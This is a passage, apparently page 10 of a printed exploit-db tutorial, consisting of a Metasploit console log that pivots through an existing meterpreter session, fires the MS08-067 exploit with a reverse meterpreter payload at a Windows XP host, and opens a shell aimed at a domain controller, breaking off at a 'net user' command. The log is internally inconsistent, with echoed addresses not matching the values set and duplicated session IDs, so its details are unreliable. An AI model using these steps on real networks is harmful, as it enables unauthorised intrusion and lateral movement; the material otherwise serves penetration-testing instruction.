 Vulnerability analysis, Security Papers, Exploit Tutorials                                                    http://www.exploit-db.com/papers/13621/


                 meterpreter > route

                 Network routes
                 ==============

                 Subnet             Netmask           Gateway
                  ------             -------           -------
                 0.0.0.0            0.0.0.0           192.211.163.2
                 127.0.0.0          255.0.0.0         127.0.0.1
                 192.211.163.0      255.255.255.0     192.211.163.133
                 192.211.163.133    255.255.255.255   127.0.0.1
                 192.211.163.255    255.255.255.255   192.211.163.133
                 224.0.0.0          240.0.0.0         192.211.163.133
                 255.255.255.255    255.255.255.255   192.211.163.133

                 meterpreter >
                 Background session 1? [y/N]y

                 msf exploit(handler) > route add 192.211.163.0 255.255.255.0 1
                 msf exploit(handler) > route print

                 Active Routing Table
                 ====================

                   Subnet                Netmask               Gateway
                   ------                -------               -------
                   192.211.163.0           255.255.255.0         Session 1

                 msf exploit(handler) > use windows/smb/ms08_067_netapi
                 msf exploit(ms08_067_netapi) > set PAYLOAD windows/patchupmeterpreter/reverse_tcp
                 PAYLOAD => windows/patchupmeterpreter/reverse_tcp
                 msf exploit(ms08_067_netapi) > show options

                 Module options:

                    Name       Current Setting    Required    Description
                    ----       ---------------    --------    -----------
                    RHOST                         yes         The target address
                    RPORT      445                yes         Set the SMB service port
                    SMBPIPE    BROWSER            yes         The pipe name to use (BROWSER, SRVSVC)

                 Payload options (windows/patchupmeterpreter/reverse_tcp):

                    Name        Current Setting    Required    Description
                    ----        ---------------    --------    -----------
                    EXITFUNC    thread             yes         Exit technique: seh, thread, process
                    LHOST                          yes         The local address
                    LPORT       4444               yes         The local port

                 Exploit target:

                    Id   Name
                    --   ----
                    0    Automatic Targeting

                 msf exploit(ms08_067_netapi)     > set RHOST 192.211.163.140
                 RHOST => 10.211.55.128
                 msf exploit(ms08_067_netapi)     > set LPORT 5000
                 LPORT => 5000
                 msf exploit(ms08_067_netapi)     > set LHOST 192.168.163.137
                 LHOST => 10.10.1.109
                 msf exploit(ms08_067_netapi)     > exploit

                 [*] Handler binding to LHOST 0.0.0.0
                 [*] Started reverse handler
                 [*] Automatically detecting the target...
                 [[*] Fingerprint: Windows XP Service Pack 2 - lang:English
                 [*] Selected Target: Windows XP SP2 English (NX)
                 [*] Triggering the vulnerability...
                 [*] Transmitting intermediate stager for over-sized stage...(216 bytes)
                 [*] Sending stage (2650 bytes)
                 [*] Sleeping before handling stage...
                 [*] Uploading DLL (205835 bytes)...
                 [*] Upload completed.
                 [*] Meterpreter session 2 opened (192.168.163.137:5000 -> 192.168.163.133:1233)

                 meterpreter >
                 Background session 2? [y/N]y

                 msf exploit(ms08_067_netapi) > sessions -l

                 Active sessions
                 ===============

                   Id    Description   Tunnel
                   --    -----------   ------
                   1     Meterpreter   192.168.163.137:4444 -> 192.168.163.133:1156
                   1     Meterpreter   192.168.163.137:5000 -> 192.168.163.133:1233

                 //We used PIVOT Technique to cross around network and successfully routed our exploit to the 192.211.163.0/24 network,successfully compromised host
                 //If you notice it says that 192.168.163.137 is connected to 192.168.163.133, note that we did a reverse payload and that 192.168.163.133 is the ex

                 //Let's Compromise Domain Controller.

                 msf exploit(ms08_067_netapi) > sessions -i 2
                 [*] Starting interaction with 2...

                 meterpreter > shell
                 Process 15484 created.
                 Channel 1 created.
                 Micorsoft Windows XP [Version 5.1.2600]
                 (C) Copyright 1985-2001 Microsoft Corp.

                 C:WINDOWSsystem32>net user
                 net user

                 User accounts for 




10 of 12                                                                                                                                 12/24/10 5:52 PM
 